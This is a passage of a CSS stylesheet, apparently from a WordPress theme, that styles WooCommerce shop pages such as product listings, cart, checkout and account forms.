	background: var(--ambed-base);
	color: #fff;
	overflow: hidden;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	line-height: 30px;
	font-weight: 700;
	z-index: 1;
	color: #fff;
	padding: 5px 30px;
	font-size: 14px;
	margin-top: 10px;
}

.products .product {
	text-align: center;
}

.products .product .price {
	display: block;
	font-family: var(--ambed-font);
	color: var(--thm-text);
	font-size: 16px;
	line-height: 1;
	margin: 0;
	margin-bottom: 10px;
	font-weight: 400;
}

.products .product .shop-one__price ins {
	background-color: transparent;
}

.products .product .star-rating {
	margin-left: auto;
	margin-right: auto;
	font-size: 16px;
	margin-bottom: 0px;
}

.products .product .woocommerce-loop-product__title {
	margin: 0;
	color: #222429;
	font-size: 24px;
	font-weight: 400;
	text-transform: uppercase;
	margin-top: 25px;
	margin-bottom: 5px;
}

ul.products li.product img {
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}

ul.products li.product:hover img {
	filter: grayscale(0);
}

ul.products li.product {
	position: relative;
}

ul.products li.product .onsale {
	background-color: #222429;
	color: #fff;
	padding-top: 5px;
	letter-spacing: .05em;
	text-transform: uppercase;
	display: inline-flex;
	padding-left: 10px;
	padding-right: 10px;
	padding-top: 8px;
	padding-bottom: 5px;
	justify-content: center;
	align-items: center;
	text-align: center;
	font-size: 15px;
	line-height: 1;
	position: absolute;
	top: 20px;
	left: 20px;
}

.woocommerce-pagination ul {
	margin: 0;
	padding: 0;
	list-style: none;
	display: flex;
	justify-content: center;
	align-items: center;
}

.woocommerce-pagination ul a,
.woocommerce-pagination ul span {
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	margin-left: 10px;
	color: var(--ambed-gray, #8b827d);
	background-color: transparent;
	border: 1px solid var(--ambed-bdr-color, #e2ddda);
	font-size: 16px;
	font-weight: 500;
	min-width: 50px;
	min-height: 50px;
	line-height: 1;
	transition: all 500ms ease;
}

.woocommerce-pagination ul a:hover,
.woocommerce-pagination ul span {
	background-color: var(--ambed-base, #fe9043);
	border-color: var(--ambed-base, #fe9043);
	color: #fff;
}

.woocommerce-pagination ul li a.prev {
	text-indent: -99999px;
}

.woocommerce-pagination ul li a.prev::before {
	content: "\f104";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	text-indent: 0;
}

.woocommerce-pagination ul li a.next {
	text-indent: -99999px;
}

.woocommerce-pagination ul li a.next::before {
	content: "\f105";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	text-indent: 0;
}

.woocommerce-pagination ul .prev,
.woocommerce-pagination ul .next {
	padding-top: 0;
}

.woocommerce-active .product__card {
	display: grid;
	grid-gap: 30px;
	grid-template-columns: repeat(2, 1fr);
}

@media (max-width: 991px) {
	.woocommerce-active .product__card {
		grid-template-columns: repeat(1, 1fr);
	}

	.single-product div.product .woocommerce-product-gallery {
		grid-column-start: 1;
		grid-column-end: 3;
		width: 100%;
	}
}

.woocommerce-active .product__card .onsale {
	background-color: #222429;
	color: #fff;
	padding-top: 5px;
	letter-spacing: .05em;
	text-transform: uppercase;
	display: inline-flex;
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 13px;
	padding-bottom: 10px;
	justify-content: center;
	align-items: center;
	text-align: center;
	font-size: 16px;
	line-height: 1;
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 10;
}

.woocommerce-product-gallery__wrapper {
	margin-top: 0;
	overflow: hidden;
	background-color: var(--ambed-extra, #f2eeeb);
}

.woocommerce-product-gallery__wrapper a img {
	width: 100%;
	mix-blend-mode: darken;
	border: 1px solid var(--ambed-bdr-color);
}

.woocommerce-active .product .woocommerce-tabs {
	grid-column-start: 1;
	grid-column-end: 3;
}

.woocommerce-active .product .related.products {
	grid-column-start: 1;
	grid-column-end: 3;
	margin-top: 20px;
}

.product__card .product_title {
	font-size: 45px;
	text-transform: uppercase;
	margin: 0;
	margin-top: -10px;
}

.product__card .entry-summary {
	margin-top: 0;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	top: 20px;
	right: 20px;
}

.single-product .woocommerce-grouped-product-list-item__price,
.product__card .price {
	margin: 0;
	font-family: var(--ambed-font);
	color: var(--ambed-base);
	font-size: 20px;
	line-height: 1;
	margin-bottom: 20px;
	font-weight: 400;
}

.single-product .woocommerce-product-rating {
	display: flex;
	align-items: center;
	font-size: 18px;
	margin-top: 21px;
}

.single-product .woocommerce-review-link {
	font-family: var(--ambed-font);
	color: var(--thm-text);
	font-size: 16px;
	color: var(--thm-text);
	position: relative;
	line-height: 1;
	font-weight: 400;
	margin-left: 10px;
}

.woocommerce-variation-description p,
.single-product .woocommerce-product-details__short-description p {
	font-family: var(--ambed-font);
	font-size: 16px;
	line-height: 2.125em;
	margin-bottom: 20px;
	font-weight: 400;
}

.product-quantity .quantity,
.single-product .quantity {
	position: relative;
	width: 98px;
	height: 60px;
}

.product-quantity .quantity input,
.single-product .quantity input {
	width: 98px;
	height: 60px;
	border: 1px solid #e9ebee;
	-webkit-appearance: textfield;
	-moz-appearance: textfield;
	appearance: textfield;
	font-family: var(--ambed-font);
	padding-left: 30px;
}

.product-quantity .quantity button,
.single-product .quantity button {
	width: 29px;
	height: 29px;
	background-color: transparent;
	color: #8b827d;
	font-size: 8px;
	position: absolute;
	top: 1px;
	right: 1px;
	background-color: #fff;
	border: 0;
	border-left: 1px solid #e9ebee;
	border-top-right-radius: 8px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.product-quantity .quantity button.sub,
.single-product .quantity button.sub {
	bottom: 1px;
	top: auto;
	border-top: 1px solid #e9ebee;
	border-top-right-radius: 0px;
	border-bottom-right-radius: 8px;
}

.single-product .woocommerce-variation-add-to-cart,
.single-product .cart {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.single-product .cart h2 {
	margin: 0;
	color: #222429;
	text-transform: uppercase;
	font-size: 24px;
	margin-right: 20px;
}

.single-product .woocommerce-variation-add-to-cart .cart-button-wrap,
.single-product .cart .cart-button-wrap {
	margin-top: 30px;
	flex: 0 0 100%;
}

.single-product .product_meta {
	display: flex;
	flex-direction: column;
	margin-top: 20px;
}

.single-product .posted_in,
.single-product .sku_wrapper {
	text-transform: uppercase;
	color: #222429;
	font-size: 22px;
	display: flex;
	align-items: center;
}

.single-product .posted_in a,
.single-product .sku_wrapper span {
	font-family: var(--ambed-font);
	font-weight: 400;
	color: var(--thm-text);
	font-size: 16px;
	margin-left: 5px;
	text-transform: capitalize;
	position: relative;
	top: -2px;
}

.single-product .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity h2 {
	display: none;
}

.single-product .woocommerce-grouped-product-list-item__label label {
	margin: 0;
	color: #222429;
	text-transform: capitalize;
	font-size: 24px;
}

.single-product .woocommerce-grouped-product-list-item__label label a {
	color: inherit;
	transition: all 500ms ease;
	text-transform: capitalize;
}

.single-product .woocommerce-grouped-product-list-item__label label a:hover {
	color: var(--ambed-base);
}

.single-product .woocommerce-grouped-product-list-item__price {
	font-size: 18px;
}

.variations_form.cart label,
.woocommerce-tabs .woocommerce-product-attributes-item__label {
	color: #222429;
	text-transform: uppercase;
	margin: 0;
	font-size: 20px;
	font-weight: 400;
}

.woocommerce-tabs .woocommerce-product-attributes-item__value {
	position: relative;
	top: 3px;
}

.variations_form.cart select {
	width: 250px;
	margin-bottom: 0;
	float: right;
	height: 50px;
}

#review_form .comment-respond {
	margin-top: 30px;
}

#review_form #commentform {
	margin-top: 15px;
}

.woocommerce-checkout .woocommerce,
.woocommerce-cart .woocommerce {
	max-width: 1200px;
	padding-left: 15px;
	padding-right: 15px;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}

.woocommerce-checkout .woocommerce {
	padding-top: 110px;
	padding-bottom: 90px;
}

.cart_totals h2,
.shop_table thead th {
	font-family: var(--ambed-font);
	font-size: 20px;
	text-transform: capitalize;
	color: var(--ambed-black);
	font-weight: 700;
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 13px;
	padding-bottom: 10px;
	border: none;
}

.shop_table thead th:first-child {
	padding-left: 0;
}

.shop_table .product-remove {
	text-align: right;
}

.shop_table tbody td.actions {
	padding-top: 60px;
}

.shop_table tbody .cart_item td {
	padding-top: 30px;
	padding-bottom: 30px;
}

.cart_totals h2 {
	font-size: 30px;
}

.shop_table .product-remove a {
	font-size: 28px;
	font-family: var(--ambed-font);
	color: var(--ambed-black, #0f0d1d);
	font-weight: 400;
}

.cart_totals th,
.shop_table .product-name:not(th),
.shop_table .product-name a {
	margin: 0;
	color: var(--ambed-black);
	font-size: 20px;
	font-weight: 700;
	font-family: var(--ambed-font);
	text-transform: capitalize;
}

.shop_table .product-subtotal .amount,
.shop_table .amount {
	font-family: var(--ambed-font);
	font-size: 16px;
	color: #686a6f;
	font-weight: 400;
}

.shop_table .coupon label {
	display: none;
}

.shop_table tr {
	position: relative;
}

.shop_table .coupon input[type=text] {
	border: none;
	width: 100%;
	max-width: 370px;
	background-color: var(--ambed-extra);
	padding-left: 30px;
	padding-right: 30px;
	margin-right: 10px;
	font-family: var(--ambed-font);
	font-size: 14px;
	color: #686a6f;
	height: 60px;
	margin: 0;
	margin-right: 15px;
}

.shop_table button[name='update_cart'] {
	position: absolute;
	top: 60px;
	right: 0px;
}

.cart_totals td,
.cart_totals th {
	padding-top: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
	padding-right: 20px;
}

.cart_totals td {
	font-family: var(--ambed-font);
	font-size: 16px;
	color: #686a6f;
	font-weight: 400;
}

.cart_totals .woocommerce-shipping-methods {
	margin: 0;
	padding: 0;
	list-style: none;
}

.cart_totals p {
	margin: 0;
}

.cart_totals .shop_table td:last-child {
	text-align: right;
}

.shipping-calculator-form {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 20px;
}

.shipping-calculator-form p:last-of-type,
.shipping-calculator-form p:nth-child(1),
.shipping-calculator-form p:nth-child(4) {
	grid-column-start: 1;
	grid-column-end: 3;
}

.shipping-calculator-form ::placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.shipping-calculator-form input[type=text],
.shipping-calculator-form .select2-container--default .select2-selection--single {
	width: 100%;
	border: none;
	outline: none;
	display: block;
	width: 100%;
	height: 70px;
	background-color: #f4f5f8;
	color: var(--thm-text);
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--ambed-font);
	letter-spacing: 0.0em;
	border: 1px solid #f4f5f8;
	display: flex;
	align-items: center;
}

.shipping-calculator-form p>span {
	display: block;
	width: 100%;
}

.shipping-calculator-form .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 20px;
	right: 20px;
}

.cart-collaterals {
	display: flex;
	justify-content: flex-end;
}

.cart_totals {
	width: 100%;
	max-width: 400px;
}

.woocommerce-cart .woocommerce {
	padding-top: 70px;
	padding-bottom: 105px;
}

.woocommerce-cart .woocommerce-notices-wrapper {
	margin-bottom: 30px;
}

/* notice */
/**
 * Notices
 */
.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
	background-color: #222;
	clear: both;
	color: #fff !important;
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 5px;
	padding-bottom: 5px;
	font-family: var(--ambed-font);
	font-size: 16px;
	margin-bottom: 30px;
	text-align: center;
	text-align: left;
	display: inline-flex;
}

.woocommerce-message a,
.woocommerce-info a,
.woocommerce-error a,
.woocommerce-noreviews a,
p.no-comments a {
	color: var(--ambed-base);
	margin-right: 5px;
	margin-left: 5px;
}

a.woocommerce-privacy-policy-link {
	color: var(--ambed-base);
}

.woocommerce-error {
	list-style-type: none;
	margin-left: 0;
}

.woocommerce-error {
	background-color: #e2401c;
}

.demo_store {
	position: fixed;
	left: 0;
	bottom: 0;
	right: 0;
	margin: 0;
	padding: 1em;
	background-color: #3d9cd2;
	z-index: 9999;
}

.woocommerce-cart .wc-proceed-to-checkout {
	text-align: right;
}

.woocommerce-checkout .col2-set {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 30px;
}

.woocommerce-checkout .col2-set .col-1,
.woocommerce-checkout .col2-set .col-2 {
	padding: 0 !important;
	width: 100%;
	max-width: 100%;
}

#order_review_heading,
.woocommerce-column__title,
.woocommerce-order-details__title,
.woocommerce-Address-title h3,
.woocommerce-EditAccountForm fieldset legend,
.woocommerce-checkout #customer_details h3 {
	margin: 0;
	display: flex;
	align-items: center;
	margin: 0;
	color: var(--ambed-black);
	font-weight: 700;
	font-family: var(--ambed-font);
	line-height: 1;
	margin-bottom: 40px;
	font-size: 30px;
	text-transform: none;
	text-transform: capitalize;
}

.woocommerce-checkout #customer_details h3 label {
	margin: 0;
	cursor: pointer;
}

.woocommerce-checkout #customer_details h3 label input {
	display: none;
	visibility: hidden;
}

.woocommerce-checkout #customer_details h3 label span {
	display: flex;
	align-items: center;
}

.woocommerce-checkout #customer_details h3 label span::after {
	content: '';
	width: 19px;
	height: 19px;
	background-color: #f4f5f8;
	border-radius: 50%;
	margin-left: 20px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 10px;
	color: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
}

.woocommerce-checkout #customer_details h3 label input:checked+span::after {
	content: '\f00c';
	background-color: var(--ambed-base);
}

.woocommerce-checkout .woocommerce-billing-fields__field-wrapper,
.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 20px;
}

.ambed-edit-address h3,
.ambed-edit-address .form-row {
	margin-bottom: 30px;
}

.woocommerce-EditAccountForm label,
.lost_reset_password label,
.woocommerce-checkout .woocommerce-additional-fields__field-wrapper label,
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper label,
.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper label,
.ambed-edit-address label {
	font-family: var(--ambed-font);
	color: var(--ambed-black);
	font-size: 18px;
	margin: 0;
	display: block;
	width: 100%;
	margin-bottom: 10px;
	text-transform: capitalize;
}

.woocommerce form .form-row .required {
	text-decoration: none;
}

.woocommerce-checkout .woocommerce-billing-fields__field-wrapper p,
.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper p {
	margin: 0;
	float: none;
	width: 100%;
	display: block;
}

.woocommerce-checkout #customer_details {
	position: relative;
	margin-top: 30px;
}

.woocommerce-form-login input[type="text"],
.woocommerce-form-register input[type="text"],
.woocommerce-form-register input[type="email"],
.woocommerce-form-login input[type="password"],
.lost_reset_password input[type="text"],
.ambed-edit-address input[type="text"],
.ambed-edit-address input[type="email"],
.ambed-edit-address input[type="password"],
.ambed-edit-address input[type="tel"],
.ambed-edit-address input[type="url"],
.ambed-edit-address input[type="file"],
.ambed-edit-address input[type="number"],
.ambed-edit-address textarea,
.woocommerce-EditAccountForm input[type="text"],
.woocommerce-EditAccountForm input[type="email"],
.woocommerce-EditAccountForm input[type="password"],
.woocommerce-EditAccountForm input[type="tel"],
.woocommerce-EditAccountForm input[type="url"],
.woocommerce-EditAccountForm input[type="file"],
.woocommerce-EditAccountForm input[type="number"],
.woocommerce-EditAccountForm textarea,
.woocommerce-checkout #customer_details input[type="text"],
.woocommerce-checkout #customer_details input[type="email"],
.woocommerce-checkout #customer_details input[type="password"],
.woocommerce-checkout #customer_details input[type="tel"],
.woocommerce-checkout #customer_details input[type="url"],
.woocommerce-checkout #customer_details input[type="file"],
.woocommerce-checkout #customer_details input[type="number"],
.woocommerce-checkout #customer_details textarea {
	position: relative;
	display: block;
	height: 60px;
	width: 100%;
	font-size: 16px;
	color: #686a6f;
	line-height: 40px;
	font-weight: 400;
	padding: 14px 30px;
	letter-spacing: 0.1em;
	background-color: var(--ambed-extra);
	border: none;
	transition: all 300ms ease;
	font-family: var(--ambed-font);
	font-size: 14px;
	font-weight: 400;
	letter-spacing: 0;
}

.woocommerce-EditAccountForm textarea,
.woocommerce-checkout #customer_details textarea {
	height: 220px;
	resize: none;
}

.woocommerce-EditAccountForm ::placeholder,
.woocommerce-checkout #customer_details ::placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.woocommerce-checkout #customer_details ::-webkit-input-placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.woocommerce-checkout #customer_details ::-moz-input-placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.woocommerce-checkout #customer_details ::-ms-input-placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.woocommerce-checkout #customer_details label.error {
	color: #ff0000;
	font-size: 12px;
	text-transform: capitalize;
	text-align: left;
	display: block;
	letter-spacing: 1px;
	padding-top: 7px;
	line-height: 24px;
}

.woocommerce-checkout .woocommerce-input-wrapper {
	display: block;
	width: 100%;
}

.woocommerce-checkout #customer_details .select2-container--default .select2-selection--single,
.ambed-edit-address .select2-selection--single {
	width: 100%;
	border: none;
	outline: none;
	display: block;
	width: 100%;
	height: 60px;
	background-color: var(--ambed-extra);
	color: var(--thm-text);
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--ambed-font);
	letter-spacing: 0.0em;
	border: 1px solid #f4f5f8;
	display: flex;
	align-items: center;
}

.woocommerce-checkout #customer_details .select2-container--default .select2-selection--single .select2-selection__arrow,
.ambed-edit-address .select2-selection--single .select2-selection__arrow {
	top: 12px;
	right: 20px;
}

.woocommerce-checkout #customer_details #shipping_address_1_field,
.woocommerce-checkout #customer_details #shipping_postcode_field,
.woocommerce-checkout #customer_details #billing_email_field,
.woocommerce-checkout #customer_details #shipping_address_2_field,
.woocommerce-checkout #customer_details #billing_address_2_field,
.woocommerce-checkout #customer_details #billing_address_1_field {
	grid-column-start: 1;
	grid-column-end: 3;
}

.woocommerce-checkout .shipping_address {
	margin-bottom: 30px;
}

.woocommerce-checkout #order_review_heading {
	margin-top: 60px;
}

.return-to-shop {
	margin-top: 30px !important;
	text-align: left !important;
}

.woocommerce-checkout .shop_table ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.woocommerce-checkout .shop_table ul li {
	font-family: var(--ambed-font);
	font-size: 16px;
	color: #686a6f;
	font-weight: 400;
}

.woocommerce-checkout .shop_table tfoot td,
.woocommerce-checkout .shop_table tfoot th {
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 13px;
	padding-bottom: 10px;
}

form.woocommerce-checkout .shop_table tfoot th {
	margin: 0;
	color: var(--ambed-gray);
	font-size: 24px;
	font-weight: 300;
	padding-top: 10px;
	padding-bottom: 10px;
}

.woocommerce-checkout .shop_table {
	margin-bottom: 0;
}

.woocommerce-checkout-payment .place-order,
.woocommerce-checkout-payment .wc_payment_methods {
	background-color: var(--ambed-extra);
	padding: 30px;
	margin: 0;
	list-style: none;
}

.woocommerce-checkout-payment .place-order {
	padding-left: 65px;
	padding-bottom: 37px;
}

.woocommerce-checkout-payment .place-order {
	padding-top: 0;
}

.woocommerce-checkout-payment .wc_payment_methods li label {
	display: flex;
	align-items: center;
	margin: 0;
	font-size: 18px;
	color: var(--ambed-black);
	font-weight: 800;
	letter-spacing: -0.02em;
	display: flex;
	align-items: center;
	margin-bottom: 20px;
	cursor: pointer;
	font-family: var(--ambed-font);
}

.woocommerce-checkout-payment .wc_payment_methods li+li {
	margin-top: 10px;
}

.woocommerce-checkout-payment .wc_payment_methods li input {
	display: none;
}

.woocommerce-checkout-payment .wc_payment_methods li label {
	margin-bottom: 0;
}

.woocommerce-checkout-payment .wc_payment_methods li label::before {
	content: '';
	width: 19px;
	height: 19px;
	background-color: #fff;
	border-radius: 50%;
	margin-right: 10px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 8px;
	color: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-right: 15px;
	position: relative;
	top: 1px;
	transition: all 500ms ease;
}

.woocommerce-checkout-payment .wc_payment_methods li input:checked+label::before {
	background-color: var(--ambed-base);
	border-color: var(--ambed-base);
	content: '\f00c';
}

.woocommerce-checkout-payment .wc_payment_methods li img {
	mix-blend-mode: multiply;
	width: 170px;
	margin-right: 10px;
	margin-left: 10px;
}

.checkout_coupon p,
.woocommerce-checkout-payment .place-order p,
.woocommerce-checkout-payment .wc_payment_methods li p {
	font-size: 16px;
	line-height: 30px;
	color: var(--ambed-gray, #8b827d);
	font-family: var(--ambed-font, "Rubik", sans-serif);
	font-weight: 500;
}

.wc_payment_methods .payment_box {
	padding-left: 35px;
	padding-top: 15px;
	padding-bottom: 10px;
}

.woocommerce-checkout-payment .wc_payment_methods,
.woocommerce-privacy-policy-text {
	padding-bottom: 15px;
}

.woocommerce-ResetPassword .woocommerce-Button,
.ambed-edit-address button[type=submit],
.checkout_coupon button[type=submit],
.woocommerce-EditAccountForm button[type=submit],
.woocommerce-checkout-payment #place_order,
.woocommerce-form-login .woocommerce-form-login__submit,
.woocommerce-form-register .woocommerce-form-register__submit {
	border: none;
	outline: none;
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 30px;
	font-weight: 700;
	padding: 15px 50px 15px;
	z-index: 1;
	text-align: center;
	text-transform: none;
	background: var(--ambed-black);
	color: var(--ambed-white);
	overflow: hidden;
	font-family: var(--ambed-font);
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

.woocommerce-ResetPassword .woocommerce-Button::before,
.ambed-edit-address button[type=submit]::before,
.checkout_coupon button[type=submit]::before,
.woocommerce-EditAccountForm button[type=submit]::before,
.woocommerce-checkout-payment #place_order::before,
.woocommerce-form-login .woocommerce-form-login__submit::before,
.woocommerce-form-register .woocommerce-form-register__submit::before {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 3px;
	background-color: var(--ambed-base, #a47c68);
	transition-delay: .1s;
	transition-timing-function: ease-in-out;
	transition-duration: .5s;
	transition-property: all;
	opacity: 1;
	z-index: -1;
}

.woocommerce-ResetPassword .woocommerce-Button:hover::before,
.ambed-edit-address button[type=submit]:hover::before,
.checkout_coupon button[type=submit]:hover::before,
.woocommerce-EditAccountForm button[type=submit]:hover::before,
.woocommerce-checkout-payment #place_order:hover::before,
.woocommerce-form-login .woocommerce-form-login__submit:hover::before,
.woocommerce-form-register .woocommerce-form-register__submit:hover::before {
	opacity: 1;
	width: 100%;
}

.woocommerce-ResetPassword .woocommerce-Button {
	margin-top: 20px;
}

.checkout_coupon {
	margin-top: 30px;
	margin-bottom: 50px;
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 20px;
	max-width: 540px;
}

.checkout_coupon p:nth-child(1) {
	grid-column-start: 1;
	grid-column-end: 3;
}

.checkout_coupon input[type=text] {
	border: none;
	width: 100%;
	max-width: 370px;
	background-color: var(--ambed-extra);
	padding-left: 30px;
	padding-right: 30px;
	margin-right: 10px;
	font-family: var(--ambed-font);
	font-size: 14px;
	color: #686a6f;
	height: 60px;
	margin: 0;
}

.woocommerce-account .woocommerce {
	max-width: 1200px;
	padding-left: 15px;
	padding-right: 15px;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
	display: grid;
	grid-template-columns: 300px 1fr;
	grid-gap: 30px;
	padding-top: 120px;
	padding-bottom: 110px;
}

.woocommerce-account.woocommerce-lost-password .woocommerce {
	display: block;
}

.woocommerce-order-overview {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
}

legend {
	float: none;
}

.woocommerce-form-login label,
.woocommerce-form-register label {
	display: block;
}

.woocommerce-MyAccount-content,
.woocommerce-order p,
.woocommerce-order address,
.woocommerce-order-overview li {
	font-family: var(--ambed-font);
	font-weight: 400;
	font-size: 16px;
}

.woocommerce-MyAccount-content a {
	color: var(--ambed-base, #fff);
}

.woocommerce-MyAccount-content .order-again a {
	font-weight: bold;
}

.woocommerce b,
.woocommerce strong {
	color: #222429;
}

.woocommerce-order-details {
	margin-bottom: 60px;
	margin-top: 60px;
}

.woocommerce-Addresses {
	display: grid;
	grid-gap: 30px;
	grid-template-columns: repeat(2, 1fr);
	margin-top: 10px;
}

.woocommerce-Addresses .col-2,
.woocommerce-Addresses .col-1 {
	padding: 0;
	width: 100%;
	max-width: 100%;
}

.woocommerce-EditAccountForm .clear {
	display: none;
}

.woocommerce-EditAccountForm {
	margin-bottom: 20px;
}

.woocommerce-EditAccountForm fieldset,
.woocommerce-EditAccountForm {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 30px;
	width: 100%;
}

.woocommerce-EditAccountForm p:nth-child(4),
.woocommerce-EditAccountForm p:nth-child(6),
.woocommerce-EditAccountForm fieldset {
	grid-column-start: 1;
	grid-column-end: 3;
	padding: 0;
}

.woocommerce-EditAccountForm p {
	margin: 0;
}

.woocommerce-EditAccountForm label {
	font-size: 20px;
}

.woocommerce-EditAccountForm p>span {
	display: block;
	width: 100%;
}

.woocommerce-EditAccountForm input+span {
	margin-top: 10px;
}

.woocommerce-EditAccountForm fieldset legend {
	margin-top: 20px;
}

.woocommerce-MyAccount-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
	position: relative;
	display: block;
	padding: 35px 45px;
	background: var(--ambed-extra);
}

@media (max-width: 991px) {
	.shop_table button[name="update_cart"] {
		position: relative;
		margin-top: 20px;
		top: auto;
		right: auto;
		transform: translateY(0);
	}
}

@media (max-width: 767px) {
	table.shop_table_responsive .product-thumbnail {
		justify-content: center;
	}

	table.shop_table_responsive .product-thumbnail::before {
		display: none;
	}

	table.shop_table_responsive tr td.actions {
		flex-direction: column;
		flex-wrap: wrap;
		justify-content: flex-start;
		align-items: flex-start;
	}

	table.shop_table_responsive tr td.actions .coupon {
		text-align: left;
	}

	table.shop_table_responsive tr td.actions .coupon button[type=submit] {
		margin-top: 20px;
	}

	.woocommerce-checkout .woocommerce-billing-fields__field-wrapper p,
	.woocommerce-EditAccountForm p {
		grid-column-start: 1;
		grid-column-end: 3;
	}

	.woocommerce-checkout .woocommerce-billing-fields__field-wrapper,
	.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper {
		grid-template-columns: 1fr;
	}
}

.woocommerce-checkout #order_review {
	width: 100%;
	overflow: hidden;
	display: block;
}

.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table {
	float: left;
	width: 49%;
	margin-right: 30px;
	overflow: hidden;
}

.woocommerce-checkout #order_review .woocommerce-checkout-payment {
	float: right;
	width: 48%;
}

@media (max-width: 991px) {

	.woocommerce-checkout #order_review,
	.woocommerce-account .woocommerce,
	.woocommerce-checkout .col2-set {
		grid-template-columns: 1fr;
	}

	.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table {
		float: none;
		width: 100%;
	}

	.woocommerce-checkout #order_review .woocommerce-checkout-payment {
		width: 100%;
		float: none;
	}
}

.woocommerce-terms-and-conditions-wrapper {
	margin-bottom: 5px;
}

abbr[title] {
	border-bottom: none;
}

/* end woocommerce checkout  */
/**
 * Single product
 */
.single-product div.product {
	position: relative;
}

.single-product div.product .woocommerce-product-gallery {
	position: relative;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: 2em;
	right: 1em;
	display: block;
	z-index: 99;
}

.single-product div.product .woocommerce-product-gallery .flex-viewport {
	margin-bottom: 1em;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
	margin: 0;
	padding: 0;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
	list-style: none;
	cursor: pointer;
	float: left;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	opacity: 0.5;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
	width: 48.1%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
	width: 30.79667%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
	width: 22.15%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
	width: 16.96%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
	clear: both;
}

.stock:empty::before {
	display: none;
}

.stock.in-stock {
	color: #0f834d;
}

.stock.out-of-stock {
	color: #e2401c;
}

/**
 * Products
 */
ul.products {
	margin: 0;
	padding: 0;
}

ul.products li.product {
	list-style: none;
	position: relative;
	margin-bottom: 2em;
}

ul.products li.product img {
	display: block;
}

ul.products li.product .button {
	display: block;
}

